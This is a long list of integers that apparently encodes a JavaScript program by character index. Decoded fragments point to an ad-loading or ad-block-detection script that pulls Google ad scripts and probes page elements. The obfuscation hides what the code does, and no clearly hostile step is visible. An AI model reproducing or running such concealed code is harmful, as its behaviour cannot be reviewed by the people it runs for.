,39,52,25,4,59,57,70,4,86,13,47,28,51,4,12,28,52,23,50,45,26,59,69,50,64,12,69,47,52,45,59,69,28,50,73,25,13,53,0,9,50,28,51,69,42,53,57,15,27,6,57,58,18,47,45,28,52,68,50,90,52,50,26,69,70,4,86,13,58,18,47,45,4,57,50,69,52,26,50,47,0,86,28,48,59,69,70,58,18,47,45,4,90,52,50,26,69,70,58,18,47,45,28,52,68,12,90,22,12,69,52,22,70,50,69,52,26,50,47,0,58,18,47,45,28,36,41,13,86,26,47,73,52,4,23,47,13,57,29,52,50,18,29,51,28,50,0,28,90,41,23,73,26,74,69,47,52,45,73,50,69,28,52,69,76,48,69,74,69,47,52,13,22,4,86,50,28,74,69,22,57,70,41,23,73,26,74,69,47,52,45,25,69,28,41,45,28,62,62,69,47,41,24,25,4,48,41,13,28,57,70,51,28,50,0,12,69,52,38,21,47,79,50,23,62,69,50,52,18,46,69,59,73,50,4,62,52,23,50,90,28,45,73,23,47,52,69,47,52,93,4,47,41,23,21,45,38,36,84,69,73,52,45,12,69,52,38,21,47,79,50,23,62,69,50,52,18,46,69,59,73,50,4,62,52,23,50,70,51,28,50,0,23,36,84,69,73,52,41,69,86,4,47,69,79,50,23,62,69,50,52,18,90,28,45,73,23,47,52,69,47,52,93,4,47,41,23,21,45,38,36,84,69,73,52,45,41,69,86,4,47,69,79,50,23,62,69,50,52,18,70,38,36,84,69,73,52,45,41,69,86,4,47,69,79,50,23,62,69,50,52,18,90,23,36,84,69,73,52,41,69,86,4,47,69,79,50,23,62,69,50,52,18,70,51,28,50,0,28,62,62,90,12,69,52,38,21,47,79,50,23,62,69,50,52,18,46,69,59,73,50,4,62,52,23,50,13,28,45,73,23,47,52,69,47,52,93,4,47,41,23,21,45,5,23,41,69,45,62,50,23,52,23,52,18,62,69,39,53,4,47,59,69,50,52,9,69,86,23,50,69,53,57,70,28,62,62,45,73,23,47,86,4,12,26,50,28,36,48,69,90,86,28,48,59,69,70,23,36,84,69,73,52,41,69,86,4,47,69,79,50,23,62,69,50,52,18,13,21,4,47,41,23,21,45,5,23,41,69,45,62,50,23,52,23,52,18,62,69,39,53,4,47,59,69,50,52,9,69,86,23,50,69,53,39,28,62,62,57,70,28,62,62,90,12,69,52,38,21,47,79,50,23,62,69,50,52,18,46,69,59,73,50,4,62,52,23,50,13,28,45,73,23,47,52,69,47,52,93,4,47,41,23,21,45,46,23,73,26,74,69,47,52,45,62,50,23,52,23,52,18,62,69,39,53,36,23,41,18,53,57,70,28,62,62,45,73,23,47,86,4,12,26,50,28,36,48,69,90,86,28,48,59,69,70,38,36,84,69,73,52,45,41,69,86,4,47,69,79,50,23,62,69,50,52,18,13,41,23,73,26,74,69,47,52,39,22,36,23,41,18,22,39,28,62,62,57,70,28,62,62,90,12,69,52,38,21,47,79,50,23,62,69,50,52,18,46,69,59,73,50,4,62,52,23,50,13,28,45,73,23,47,52,69,47,52,93,4,47,41,23,21,45,76,48,69,74,69,47,52,45,62,50,23,52,23,52,18,62,69,39,53,4,47,47,69,50,66,33,40,32,53,57,70,28,62,62,45,73,23,47,86,4,12,26,50,28,36,48,69,90,86,28,48,59,69,70,23,36,84,69,73,52,41,69,86,4,47,69,79,50,23,62,69,50,52,18,13,21,4,47,41,23,21,45,76,48,69,74,69,47,52,45,62,50,23,52,23,52,18,62,69,39,53,4,47,47,69,50,66,33,40,32,53,39,28,62,62,57,70,23,36,84,69,73,52,41,69,86,4,47,69,79,50,23,62,69,50,52,18,13,41,23,73,26,74,69,47,52,45,36,23,41,18,39,53,4,47,47,69,50,66,33,40,32,53,39,28,62,62,57,70,28,62,62,90,12,69,52,38,21,47,79,50,23,62,69,50,52,18,46,69,59,73,50,4,62,52,23,50,13,28,45,73,23,47,52,69,47,52,93,4,47,41,23,21,45,76,48,69,74,69,47,52,45,62,50,23,52,23,52,18,62,69,39,53,23,26,52,69,50,66,33,40,32,53,57,70,28,62,62,45,73,23,47,86,4,12,26,50,28,36,48,69,90,86,28,48,59,69,70,23,36,84,69,73,52,41,69,86,4,47,69,79,50,23,62,69,50,52,18,13,21,4,47,41,23,21,45,76,48,69,74,69,47,52,45,62,50,23,52,23,52,18,62,69,39,53,23,26,52,69,50,66,33,40,32,53,39,28,62,62,57,70,28,62,62,90,12,69,52,38,21,47,79,50,23,62,69,50,52,18,46,69,59,73,50,4,62,52,23,50,13,28,45,73,23,47,52,69,47,52,93,4,47,41,23,21,45,76,48,69,74,69,47,52,45,62,50,23,52,23,52,18,62,69,39,53,12,69,52,76,48,69,74,69,47,52,59,9,18,33,28,12,5,28,74,69,53,57,70,28,62,62,45,73,23,47,86,4,12,26,50,28,36,48,69,90,86,28,48,59,69,70,23,36,84,69,73,52,41,69,86,4,47,69,79,50,23,62,69,50,52,18,13,41,23,73,26,74,69,47,52,39,53,12,69,52,76,48,69,74,69,47,52,59,9,18,33,28,12,5,28,74,69,53,39,28,62,62,57,70,28,62,62,90,12,69,52,38,21,47,79,50,23,62,69,50,52,18,46,69,59,73,50,4,62,52,23,50,13,28,45,73,23,47,52,69,47,52,93,4,47,41,23,21,45,40,28,52,25,39,53,50,28,47,41,23,74,53,57,70,28,62,62,45,73,23,47,86,4,12,26,50,28,36,48,69,90,86,28,48,59,69,70,23,36,84,69,73,52,41,69,86,4,47,69,79,50,23,62,69,50,52,18,13,21,4,47,41,23,21,45,40,28,52,25,39,53,50,28,47,41,23,74,53,39,28,62,62,57,70,28,62,62,90,12,69,52,38,21,47,79,50,23,62,69,50,52,18,46,69,59,73,50,4,62,52,23,50,13,28,45,73,23,47,52,69,47,52,93,4,47,41,23,21,39,53,59,69,52,33,4,74,69,23,26,52,53,57,70,28,62,62,45,73,23,47,86,4,12,26,50,28,36,48,69,90,86,28,48,59,69,70,23,36,84,69,73,52,41,69,86,4,47,69,79,50,23,62,69,50,52,18,13,21,4,47,41,23,21,39,53,59,69,52,33,4,74,69,23,26,52,53,39,28,62,62,57,70,28,62,62,90,12,69,52,38,21,47,79,50,23,62,69,50,52,18,46,69,59,73,50,4,62,52,23,50,13,28,45,73,23,47,52,69,47,52,93,4,47,41,23,21,39,53,28,48,69,50,52,53,57,70,28,62,62,45,73,23,47,86,4,12,26,50,28,36,48,69,90,86,28,48,59,69,70,23,36,84,69,73,52,41,69,86,4,47,69,79,50,23,62,69,50,52,18,13,21,4,47,41,23,21,39,53,28,48,69,50,52,53,39,28,62,62,57,70,28,45,50,69,74,23,51,69,13,57,70,3,73,28,52,73,25,13,69,57,29,3,58,18,47,45,86,13,58,18,47,45,86,48,57,70,58,18,47,45,86,73,13,57,70,58,18,47,45,74,86,13,57,70,21,4,47,41,23,21,45,59,69,52,33,4,74,69,23,26,52,13,86,26,47,73,52,4,23,47,13,57,29,58,18,47,45,86,13,58,18,47,45,86,48,57,70,3,39,6,85,67,67,57,70,58,18,47,45,47,23,21,13,58,18,47,45,26,50,13,58,18,47,45,26,57,39,41,23,73,26,74,69,47,52,45,10,26,69,50,18,58,69,48,69,73,52,23,50,64,48,48,13,53,25,52,74,48,53,57,49,67,75,57,70,50,69,52,26,50,47,0,52,50,26,69,70,3,57,70,3,3,13,57,39,28,36,41,35,86,26,47,73,52,4,23,47,13,57,29,50,69,52,26,50,47,0,86,26,47,73,52,4,23,47,13,86,57,29,4,86,13,58,18,47,45,28,52,68,50,57,29,58,18,47,45,28,52,68,4,90,22,54,74,22,72,22,28,12,69,22,70,51,28,50,0,59,4,90,41,23,73,26,74,69,47,52,45,73,50,69,28,52,69,76,48,69,74,69,47,52,13,53,4,74,12,53,57,70,59,4,45,73,50,23,59,59,38,50,4,12,4,47,90,53,64,47,23,47,18,74,23,26,59,53,70,59,4,45,23,47,69,50,50,23,50,90,86,26,47,73,52,4,23,47,13,68,59,4,57,29,4,86,13,58,18,47,45,59,47,90,90,67,57,29,58,18,47,45,59,47,90,6,70,58,18,47,45,28,52,68,41,90,22,46,28,22,72,22,52,28,22,70,50,69,52,26,50,47,0,86,13,57,70,3,3,70,59,4,45,23,47,48,23,28,41,90,86,26,47,73,52,4,23,47,13,68,59,4,57,29,4,86,13,58,18,47,45,59,47,90,90,67,57,29,58,18,47,45,28,52,68,50,90,86,28,48,59,69,70,50,69,52,26,50,47,70,3,3,70,59,4,45,59,50,73,90,53,42,42,53,72,58,18,47,45,28,52,68,41,23,72,53,42,53,72,58,18,47,45,28,52,68,4,74,70,3,86,26,47,73,52,4,23,47,0,4,59,13,69,57,29,4,86,13,58,18,47,45,59,47,90,90,67,57,29,58,18,47,45,59,47,90,6,70,58,18,47,45,28,52,68,41,90,22,46,28,22,72,22,52,28,22,70,50,69,52,26,50,47,0,86,13,57,70,3,3,51,28,50,0,59,4,90,41,23,73,26,74,69,47,52,45,73,50,69,28,52,69,76,48,69,74,69,47,52,13,53,59,73,50,4,62,52,53,57,70,59,4,45,23,47,69,50,50,23,50,90,4,59,70,59,4,45,59,50,73,90,53,42,42,62,28,12,69,28,41,92,45,12,23,23,12,48,69,59,18,47,41,4,73,28,52,4,23,47,45,73,23,74,42,62,28,12,69,28,41,42,84,59,42,28,41,59,36,18,12,23,23,12,48,69,45,84,59,53,70,41,23,73,26,74,69,47,52,45,36,23,41,18,45,28,62,62,69,47,41,24,25,4,48,41,13,59,4,57,70,51,28,50,0,59,4,90,41,23,73,26,74,69,47,52,45,73,50,69,28,52,69,76,48,69,74,69,47,52,13,53,4,74,12,53,57,70,59,4,45,23,47,48,23,28,41,90,4,59,70,59,4,45,59,50,73,90,22,25,52,52,62,59,35,42,42,21,21,21,45,12,23,23,12,48,69,28,62,4,59,45,73,23,74,42,12,69,47,69,50,28,52,69,68,92,67,20,22,70,51,28,50,0,59,4,90,41,23,73,26,74,69,47,52,45,73,50,69,28,52,69,76,48,69,74,69,47,52,13,53,59,73,50,4,62,52,53,57,70,59,4,45,23,47,69,50,50,23,50,90,4,59,70,59,4,45,23,47,48,23,28,41,90,86,26,47,73,52,4,23,47,13,68,59,4,57,29,4,86,13,52,18,62,69,23,86,13,68,68,28,57,90,90,22,26,47,41,69,86,4,47,69,41,22,57,29,50,69,52,26,50,47,0,4,59,13,68,59,4,57,70,3,3,70,59,4,45,59,50,73,90,53,42,42,53,72,58,18,47,45,28,52,68,41,23,72,53,42,53,72,58,18,47,45,28,52,68,84,59,70,41,23,73,26,74,69,47,52,45,36,23,41,18,45,28,62,62,69,47,41,24,25,4,48,41,13,59,4,57,70,3,3,13,57,39,50,73,35,86,26,47,73,52,4,23,47,13,57,29,50,69,52,26,50,47,0,86,26,47,73,52,4,23,47,13,28,57,29,50,69,52,26,50,47,0,28,49,40,28,52,25,45,86,48,23,23,50,13,40,28,52,25,45,50,28,47,41,23,74,13,57,82,28,45,48,69,47,12,52,25,57,75,70,3,3,13,57,39,50,10,35,86,26,47,73,52,4,23,47,13,57,29,50,69,52,26,50,47,0,86,26,47,73,52,4,23,47,13,57,29,51,28,50,0,59,28,90,49,75,70,51,28,50,0,21,73,90,40,28,52,25,45,86,48,23,23,50,13,40,28,52,25,45,50,28,47,41,23,74,13,57,82,6,92,72,6,57,70,86,23,50,13,51,28,50,0,4,90,67,70,4,71,21,73,70,4,72,72,57,29,59,28,49,4,75,90,58,18,47,45,50,59,13,49,6,39,6,19,75,57,70,59,28,49,4,75,90,59,28,49,4,75,45,73,25,28,50,64,52,13,67,57,45,52,23,43,62,62,69,50,24,28,59,69,13,57,72,59,28,49,4,75,45,59,26,36,59,52,50,13,6,57,70,3,70,50,69,52,26,50,47,0,59,28,45,84,23,4,47,13,22,27,22,57,70,3,3,13,57,39,50,59,35,86,26,47,73,52,4,23,47,13,57,29,50,69,52,26,50,47,0,86,26,47,73,52,4,23,47,13,28,57,29,51,28,50,0,50,90,53,53,39,73,90,53,28,36,73,41,69,86,12,25,4,84,89,48,47,23,62,10,50,59,52,26,21,67,6,92,19,20,85,11,30,37,81,53,70,51,28,50,0,48,90,85,39,25,90,6,92,70,4,86,13,28,17,90,26,47,41,69,86,4,47,69,41,57,29,4,86,13,28,45,48,69,47,12,52,25,15,90,6,57,29,51,28,50,0,48,90,62,28,50,59,69,54,47,52,13,28,49,67,75,57,39,25,90,62,28,50,59,69,54,47,52,13,28,49,67,75,57,70,3,4,86,13,28,45,48,69,47,12,52,25,15,90,92,57,29,51,28,50,0,25,90,62,28,50,59,69,54,47,52,13,28,49,6,75,57,70,3,4,86,13,28,45,48,69,47,12,52,25,90,90,19,57,29,73,90,28,49,92,75,70,3,3,51,28,50,0,48,69,90,40,28,52,25,45,86,48,23,23,50,13,40,28,52,25,45,50,28,47,41,23,74,13,57,82,13,25,27,48,72,6,57,57,72,48,70,86,23,50,13,4,90,67,70,4,71,48,69,70,4,72,72,57,50,72,90,73,45,73,25,28,50,64,52,13,40,28,52,25,45,86,48,23,23,50,13,40,28,52,25,45,50,28,47,41,23,74,13,57,82,73,45,48,69,47,12,52,25,57,57,70,50,69,52,26,50,47,0,50,70,3,3,13,57,39,62,28,41,35,86,26,47,73,52,4,23,47,13,57,29,50,69,52,26,50,47,0,86,26,47,73,52,4,23,47,13,51,39,28,57,29,51,90,58,52,50,4,47,12,13,51,57,70,4,86,13,28,17,90,26,47,41,69,86,4,47,69,41,57,29,48,90,62,28,50,59,69,54,47,52,13,28,49,67,75,57,70,51,90,13,47,69,21,0,64,50,50,28,18,13,48,57,45,84,23,4,47,13,22,67,22,57,72,51,57,45,59,48,4,73,69,13,27,48,57,70,3,50,69,52,26,50,47,0,51,70,3,3,13,57,39,26,50,35,86,26,47,73,52,4,23,47,13,57,29,50,69,52,26,50,47,0,86,26,47,73,52,4,23,47,13,26,39,51,57,29,51,28,50,0,50,60,90,42,2,49,49,28,27,80,64,27,34,67,27,81,35,39,27,75,72,2,75,42,12,70,51,28,50,0,50,90,26,45,74,28,52,73,25,13,50,60,57,70,4,86,13,50,17,90,47,26,48,48,57,29,86,23,50,13,51,28,50,0,4,90,67,70,4,71,50,45,48,69,47,12,52,25,70,4,72,72,57,29,51,28,50,0,47,90,50,49,4,75,45,50,69,62,48,28,73,69,13,22,49,22,39,22,22,57,45,50,69,62,48,28,73,69,13,22,75,22,39,22,22,57,70,51,28,50,0,52,90,47,45,59,62,48,4,52,13,22,35,22,57,70,51,28,50,0,89,69,18,90,52,49,67,75,70,51,28,50,0,28,50,12,59,90,52,49,6,75,70,4,86,13,28,50,12,59,17,90,26,47,41,69,86,4,47,69,41,57,28,50,12,59,90,28,50,12,59,45,59,62,48,4,52,13,22,39,22,57,70,51,28,50,0,51,28,48,26,69,90,50,49,4,75,70,4,86,13,89,69,18,90,90,22,50,22,57,51,28,50,0,51,28,48,26,69,90,58,18,47,45,50,59,13,28,50,12,59,57,70,4,86,13,89,69,18,90,90,22,73,22,57,51,28,50,0,51,28,48,26,69,90,58,18,47,45,50,73,13,28,50,12,59,57,70,4,86,13,89,69,18,90,90,22,10,22,57,51,28,50,0,51,28,48,26,69,90,58,18,47,45,50,10,13,57,70,4,86,13,89,69,18,90,90,22,4,22,57,51,28,50,0,51,28,48,26,69,90,58,18,47,45,62,28,41,13,51,49,22,4,22,75,39,28,50,12,59,57,70,4,86,13,89,69,18,90,90,22,62,22,57,51,28,50,0,51,28,48,26,69,90,58,18,47,45,62,28,41,13,51,49,22,62,22,75,39,28,50,12,59,57,70,4,86,13,89,69,18,90,90,22,12,22,57,51,28,50,0,51,28,48,26,69,90,58,18,47,45,62,28,41,13,51,49,22,12,22,75,39,28,50,12,59,57,70,4,86,13,89,69,18,90,90,22,21,22,57,51,28,50,0,51,28,48,26,69,90,58,18,47,45,62,28,41,13,51,49,22,21,22,75,39,28,50,12,59,57,70,26,90,26,45,50,69,62,48,28,73,69,13,50,49,4,75,39,51,28,48,26,69,57,70,3,3,50,69,52,26,50,47,0,26,70,3,3,13,57,39,86,73,35,86,26,47,73,52,4,23,47,13,57,29,4,86,13,58,18,47,45,73,86,57,29,51,28,50,0,69,59,90,41,23,73,26,74,69,47,52,45,10,26,69,50,18,58,69,48,69,73,52,23,50,64,48,48,13,53,4,74,12,49,59,50,73,82,90,22,21,62,53,72,53,69,47,12,4,47,69,53,72,53,45,47,69,52,53,72,53,41,47,28,53,72,53,27,53,72,53,73,41,47,53,72,53,45,73,23,74,22,75,53,57,70,86,23,50,13,51,28,50,0,60,90,67,70,60,71,69,59,45,48,69,47,12,52,25,70,60,72,72,57,29,69,59,49,60,75,45,23,26,52,69,50,66,33,40,32,90,69,59,49,60,75,45,23,26,52,69,50,66,33,40,32,45,50,69,62,48,28,73,69,13,42,49,28,27,80,67,27,81,75,72,2,45,21,62,69,47,12,4,47,69,2,45,47,69,52,13,91,35,57,41,47,28,27,13,91,35,57,73,41,47,2,45,73,23,74,42,12,4,39,21,4,47,41,23,21,45,48,23,73,28,52,4,23,47,45,25,23,59,52,47,28,74,69,57,45,50,69,62,48,28,73,69,13,22,41,4,59,62,48,28,18,35,0,47,23,47,69,0,17,4,74,62,23,50,52,28,47,52,70,22,39,22,22,57,70,3,3,3,39,74,86,35,86,26,47,73,52,4,23,47,13,57,29,3,39,86,35,86,26,47,73,52,4,23,47,13,86,48,57,29,86,23,50,13,51,28,50,0,18,90,67,70,18,71,86,48,45,48,69,47,12,52,25,70,18,72,72,57,29,51,28,50,0,89,90,86,48,49,18,75,70,51,28,50,0,69,59,90,41,23,73,26,74,69,47,52,45,10,26,69,50,18,58,69,48,69,73,52,23,50,64,48,48,13,89,49,22,62,28,52,52,69,50,47,22,75,57,70,86,23,50,13,51,28,50,0,60,90,67,70,60,71,69,59,45,48,69,47,12,52,25,70,60,72,72,57,29,4,86,13,89,49,22,28,73,52,4,23,47,22,75,90,90,22,4,47,84,69,73,52,22,57,29,4,86,13,89,49,22,62,23,59,4,52,4,23,47,22,75,90,90,22,36,69,86,23,50,69,22,57,29,51,28,50,0,47,90,41,23,73,26,74,69,47,52,45,73,50,69,28,52,69,76,48,69,74,69,47,52,13,53,41,4,51,53,57,70,47,45,4,47,47,69,50,66,33,40,32,90,89,49,22,47,69,21,66,52,74,48,22,75,70,69,59,49,60,75,45,62,28,50,69,47,52,5,23,41,69,45,4,47,59,69,50,52,9,69,86,23,50,69,13,47,39,69,59,49,60,75,57,70,47,45,23,26,52,69,50,66,33,40,32,90,47,45,4,47,47,69,50,66,33,40,32,70,3,69,48,59,69,0,4,86,13,89,49,22,62,23,59,4,52,4,23,47,22,75,90,90,22,28,86,52,69,50,22,57,29,51,28,50,0,47,90,41,23,73,26,74,69,47,52,45,73,50,69,28,52,69,76,48,69,74,69,47,52,13,53,41,4,51,53,57,70,47,45,4,47,47,69,50,66,33,40,32,90,89,49,22,47,69,21,66,52,74,48,22,75,70,69,59,49,60,75,45,62,28,50,69,47,52,5,23,41,69,45,4,47,59,69,50,52,9,69,86,23,50,69,13,47,39,69,59,49,60,75,45,47,69,60,52,58,4,36,48,4,47,12,57,70,47,45,23,26,52,69,50,66,33,40,32,90,47,45,4,47,47,69,50,66,33,40,32,70,3,3,3,3,58,18,47,45,28,52,68,86,90,22,41,50,28,21,22,70,3,39,48,28,52,69,50,35,86,26,47,73,52,4,23,47,13,57,29,51,28,50,0,69,51,69,47,52,32,4,59,52,69,47,69,50,58,26,62,62,23,50,52,69,41,90,21,4,47,41,23,21,45,28,41,41,76,51,69,47,52,32,4,59,52,69,47,69,50,70,50,69,52,26,50,47,0,86,26,47,73,52,4,23,47,13,23,57,29,51,28,50,0,23,36,84,90,58,18,47,45,10,13,23,45,62,28,50,69,47,52,39,41,23,73,26,74,69,47,52,45,36,23,41,18,57,49,67,75,70,4,86,13,23,36,84,90,90,26,47,41,69,86,4,47,69,41,57,29,50,69,52,26,50,47,0,86,28,48,59,69,70,3,58,18,47,45,59,73,28,47,13,23,57,70,4,86,13,69,51,69,47,52,32,4,59,52,69,47,69,50,58,26,62,62,23,50,52,69,41,57,29,23,36,84,45,28,41,41,76,51,69,47,52,32,4,59,52,69,47,69,50,13,22,46,38,40,5,23,41,69,54,47,59,69,50,52,69,41,22,39,58,18,47,45,59,73,28,47,39,86,28,48,59,69,57,70,3,69,48,59,69,29,21,4,47,41,23,21,45,59,69,52,33,4,74,69,23,26,52,13,86,26,47,73,52,4,23,47,13,57,29,58,18,47,45,48,28,52,69,50,13,23,57,70,3,39,85,67,67,57,70,3,3,3,13,57,39,59,73,28,47,35,86,26,47,73,52,4,23,47,13,57,29,50,69,52,26,50,47,0,86,26,47,73,52,4,23,47,13,23,57,29,51,28,50,0,28,90,58,18,47,45,10,13,23,45,73,25,4,48,41,39,58,18,47,45,10,13,23,45,62,28,50,69,47,52,57,49,67,75,39,41,23,73,26,74,69,47,52,45,36,23,41,18,57,70,86,23,50,13,51,28,50,0,62,90,67,70,62,71,28,45,48,69,47,12,52,25,70,62,72,72,57,29,4,86,13,58,18,47,45,73,48,49,62,75,90,90,26,47,41,69,86,4,47,69,41,57,29,58,18,47,45,73,48,49,62,75,90,28,49,62,75,70,58,18,47,45,47,23,21,13,58,18,47,45,26,50,13,58,18,47,45,26,57,39,28,49,62,75,57,70,3,3,3,3,13,57,39,47,23,21,35,86,26,47,73,52,4,23,47,13,57,29,50,69,52,26,50,47,0,86,26,47,73,52,4,23,47,13,26,50,48,39,62,28,50,69,47,52,57,29,4,86,13,58,18,47,45,26,73,17,90,86,28,48,59,69,57,29,58,18,47,45,73,23,48,48,69,73,52,4,23,47,13,58,18,47,45,26,73,39,62,28,50,69,47,52,57,70,58,18,47,45,26,73,90,86,28,48,59,69,70,50,69,52,26,50,47,70,3,51,28,50,0,4,90,41,23,73,26,74,69,47,52,45,73,50,69,28,52,69,76,48,69,74,69,47,52,13,53,4,74,12,53,57,70,4,45,73,50,23,59,59,38,50,4,12,4,47,90,53,64,47,23,47,18,74,23,26,59,53,70,4,45,23,47,48,23,28,41,90,86,26,47,73,52,4,23,47,13,57,29,58,18,47,45,73,72,72,70,51,28,50,0,73,90,41,23,73,26,74,69,47,52,45,73,50,69,28,52,69,76,48,69,74,69,47,52,13,53,73,28,47,51,28,59,53,57,70,51,28,50,0,52,90,73,45,12,69,52,24,23,47,52,69,60,52,13,53,92,41,53,57,70,51,28,50,0,21,90,4,45,21,4,41,52,25,70,51,28,50,0,25,90,4,45,25,69,4,12,25,52,70,51,28,50,0,74,90,22,86,50,23,74,24,25,28,50,24,23,41,69,22,70,73,45,59,52,18,48,69,45,21,4,41,52,25,90,73,45,21,4,41,52,25,90,21,70,73,45,59,52,18,48,69,45,25,69,4,12,25,52,90,73,45,25,69,4,12,25,52,90,25,70,52,45,12,48,23,36,28,48,64,48,62,25,28,90,6,45,67,70,52,45,12,48,23,36,28,48,24,23,74,62,23,59,4,52,69,38,62,69,50,28,52,4,23,47,90,22,73,23,62,18,22,70,52,49,58,18,47,45,28,52,68,86,72,58,18,47,45,28,52,68,4,75,13,4,39,67,39,67,57,70,51,28,50,0,36,90,58,18,47,45,62,92,20,13,52,49,58,18,47,45,74,13,57,75,13,67,39,67,39,21,39,25,57,45,41,28,52,28,57,70,51,28,50,0,59,90,53,53,70,51,28,50,0,51,90,49,53,0,53,39,53,17,53,39,53,2,53,53,39,53,65,53,39,53,87,53,39,53,77,53,39,53,8,53,39,53,22,53,39,53,13,53,39,53,57,53,39,53,82,53,39,53,72,53,39,53,39,53,39,53,27,53,39,53,45,53,39,53,42,53,39,53,67,53,39,53,6,53,39,53,92,53,39,53,19,53,39,53,20,53,39,53,85,53,39,53,11,53,39,53,30,53,39,53,37,53,39,53,81,53,39,53,35,53,39,53,70,53,39,53,71,53,39,53,90,53,39,53,15,53,39,53,91,53,39,53,44,53,39,53,64,53,39,53,9,53,39,53,24,53,39,53,46,53,39,53,76,53,39,53,31,53,39,53,88,53,39,53,66,53,39,53,54,53,39,53,16,53,39,53,56,53,39,53,32,53,39,53,40,53,39,53,5,53,39,53,38,53,39,53,79,53,39,53,14,53,39,53,63,53,39,53,58,53,39,53,33,53,39,53,43,53,39,53,61,53,39,53,93,53,39,53,55,53,39,53,83,53,39,53,34,53,39,53,49,53,39,53,2,2,53,39,53,75,53,39,53,1,53,39,53,68,53,39,53,78,53,39,53,28,53,39,53,36,53,39,53,73,53,39,53,41,53,39,53,69,53,39,53,86,53,39,53,12,53,39,53,25,53,39,53,4,53,39,53,84,53,39,53,89,53,39,53,48,53,39,53,74,53,39,53,47,53,39,53,23,53,39,53,62,53,39,53,10,53,39,53,50,53,39,53,59,53,39,53,52,53,39,53,26,53,39,53,51,53,39,53,21,53,39,53,60,53,39,53,18,53,39,53,80,53,39,53,29,53,39,53,7,53,39,53,3,53,75,70,86,23,50,13,51,28,50,0,60,90,67,70,60,71,36,45,48,69,47,12,52,25,70,60,72,72,57,4,86,13,36,49,60,75,57,59,72,90,51,49,13,36,49,60,75,27,19,92,57,75,70,51,28,50,0,52,90,58,18,47,45,50,59,13,57,70,59,90,59,45,50,69,62,48,28,73,69,13,22,53,26,47,4,52,68,48,4,59,52,53,22,39,22,53,26,47,4,52,68,48,4,59,52,68,22,72,52,72,22,53,22,57,70,59,90,59,45,50,69,62,48,28,73,69,13,22,53,23,36,59,69,50,51,69,53,22,39,22,53,23,36,59,69,50,51,69,68,22,72,52,72,22,53,22,57,70,51,28,50,0,26,73,48,90,16,58,38,5,45,62,28,50,59,69,13,59,57,70,4,86,13,26,73,48,90,90,90,52,50,26,69,57,29,26,73,48,90,69,51,28,48,13,53,13,53,72,59,72,53,57,53,57,70,3,26,73,48,45,26,47,4,52,68,48,4,59,52,90,26,73,48,49,22,26,47,4,52,68,48,4,59,52,68,22,72,52,75,70,26,73,48,45,23,36,59,69,50,51,69,90,26,73,48,49,22,23,36,59,69,50,51,69,68,22,72,52,75,70,58,18,47,45,59,51,13,26,73,48,57,70,4,86,13,58,18,47,45,73,90,90,6,8,8,26,73,48,45,23,36,59,69,50,51,69,45,69,47,28,36,48,69,41,90,90,6,57,29,58,18,47,45,26,73,90,26,73,48,70,58,18,47,45,48,28,52,69,50,13,26,73,48,45,23,36,59,69,50,51,69,57,70,3,69,48,59,69,29,58,18,47,45,73,23,48,48,69,73,52,4,23,47,13,26,73,48,39,62,28,50,69,47,52,57,70,3,3,70,4,45,23,47,69,50,50,23,50,90,86,26,47,73,52,4,23,47,13,57,29,4,86,13,4,45,59,50,73,90,90,48,23,73,28,52,4,23,47,45,62,50,23,52,23,73,23,48,72,26,50,48,57,29,4,45,59,50,73,90,58,18,47,45,26,50,13,58,18,47,45,18,57,70,50,69,52,26,50,47,70,3,51,28,50,0,59,90,58,18,47,45,51,59,13,57,70,4,86,13,59,57,29,51,28,50,0,52,90,58,18,47,45,50,59,13,57,70,59,90,59,45,50,69,62,48,28,73,69,13,22,53,26,47,4,52,68,48,4,59,52,53,22,39,22,53,26,47,4,52,68,48,4,59,52,68,22,72,52,72,22,53,22,57,70,59,90,59,45,50,69,62,48,28,73,69,13,22,53,23,36,59,69,50,51,69,53,22,39,22,53,23,36,59,69,50,51,69,68,22,72,52,72,22,53,22,57,70,51,28,50,0,26,73,48,90,16,58,38,5,45,62,28,50,59,69,13,59,57,70,4,86,13,26,73,48,90,90,90,52,50,26,69,57,29,26,73,48,90,69,51,28,48,13,53,13,53,72,59,72,53,57,53,57,70,3,26,73,48,45,26,47,4,52,68,48,4,59,52,90,26,73,48,49,22,26,47,4,52,68,48,4,59,52,68,22,72,52,75,70,26,73,48,45,23,36,59,69,50,51,69,90,26,73,48,49,22,23,36,59,69,50,51,69,68,22,72,52,75,70,58,18,47,45,73,23,48,48,69,73,52,4,23,47,13,26,73,48,39,62,28,50,69,47,52,57,70,3,3,70,4,45,59,50,73,90,26,50,48,70,3,3,13,57,39,62,92,20,35,86,26,47,73,52,4,23,47,13,57,29,50,69,52,26,50,47,0,86,26,47,73,52,4,23,47,13,36,57,29,51,28,50,0,59,90,49,75,70,86,23,50,13,51,28,50,0,4,90,67,70,4,71,36,45,48,69,47,12,52,25,70,4,72,90,20,57,29,4,86,13,36,49,4,72,67,75,15,67,57,59,45,62,26,59,25,13,36,49,4,72,67,75,57,70,4,86,13,36,49,4,72,6,75,15,67,57,59,45,62,26,59,25,13,36,49,4,72,6,75,57,70,4,86,13,36,49,4,72,92,75,15,67,57,59,45,62,26,59,25,13,36,49,4,72,92,75,57,70,3,50,69,52,26,50,47,0,59,70,3,3,13,57,39,59,51,35,86,26,47,73,52,4,23,47,13,57,29,50,69,52,26,50,47,0,86,26,47,73,52,4,23,47,13,41,57,29,52,50,18,29,48,23,73,28,48,58,52,23,50,28,12,69,45,59,69,52,54,52,69,74,13,58,18,47,45,28,52,68,4,36,39,16,58,38,5,45,59,52,50,4,47,12,4,86,18,13,41,57,57,70,3,73,28,52,73,25,13,69,57,29,3,3,3,13,57,39,51,59,35,86,26,47,73,52,4,23,47,13,57,29,50,69,52,26,50,47,0,86,26,47,73,52,4,23,47,13,57,29,52,50,18,29,50,69,52,26,50,47,0,48,23,73,28,48,58,52,23,50,28,12,69,45,12,69,52,54,52,69,74,13,58,18,47,45,28,52,68,4,36,57,70,3,73,28,52,73,25,13,69,57,29,50,69,52,26,50,47,0,86,28,48,59,69,70,3,3,3,13,57,39,4,59,68,52,69,59,52,35,86,26,47,73,52,4,23,47,13,57,29,50,69,52,26,50,47,0,86,26,47,73,52,4,23,47,13,57,29,4,86,13,21,4,47,41,23,21,45,48,23,73,28,52,4,23,47,45,25,28,59,25,45,59,69,28,50,73,25,13,53,68,68,18,52,69,59,52,53,57,15,27,6,57,52,69,59,52,90,52,50,26,69,70,69,48,59,69,0,52,69,59,52,90,86,28,48,59,69,70,50,69,52,26,50,47,0,52,69,59,52,70,3,3,13,57,39,28,73,59,59,35,86,26,47,73,52,4,23,47,13,57,29,50,69,52,26,50,47,0,86,26,47,73,52,4,23,47,13,73,59,59,57,29,51,28,50